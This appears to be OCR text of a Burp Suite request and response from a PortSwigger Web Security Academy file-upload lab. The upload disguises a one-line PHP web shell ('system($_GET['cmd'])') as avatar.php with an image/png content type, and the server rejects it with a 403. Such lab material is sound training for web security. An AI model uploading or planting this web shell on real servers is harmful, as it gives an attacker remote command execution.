 Request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIYLFASeyPnr9Axwu
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryIYLFASeyPnr9Axwu
24 Content-Disposition: form-data; name="avatar"; filename="avatar.php"
25 Content-Type: image/png
26
27 <?php system($_GET['cmd']); ?>
28
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 16 Jan 2025 06:48:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>